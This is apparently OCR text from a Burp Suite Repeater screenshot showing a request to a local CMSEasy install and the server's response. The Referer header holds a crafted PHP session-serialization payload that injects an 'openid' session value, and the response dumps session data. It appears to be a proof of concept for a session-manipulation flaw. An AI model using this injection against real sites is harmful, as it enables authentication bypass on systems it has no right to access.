 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
//cmseasy/index.php?case=manage&act=edit&manage=archive
&id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64;
rv:32.0) Gecko/20100101 Firefox/32.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: |N;\openid|s:1:\"2\"
Cookie: PHPSESSID=hinv2qnv3t4qd5opdo01d29rc5;
CNZZDATA80862620=cnzz_eid%3D281214253-1414559887-%26nti
me%3D1414559887; bdshare_firstime=1414559583717;
ver=free;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22htt
p%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%3D%
22_blank%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%A
D%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
login_username=test_Noxxx;
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 29 Oct 2014 07:09:08 GMT
Server: Apache/2.4.9 (Win32) OpenSSL/0.9.8y PHP/5.4.27
X-Powered-By: PHP/5.4.27
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 9906
array(2) {
["verify"]=>
string(4) "KGUU"
["username"]=>
string(10) "test_Noxxx"
}
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
? < + > Type a search term 0 matches
Done 10,299 bytes | 55 millis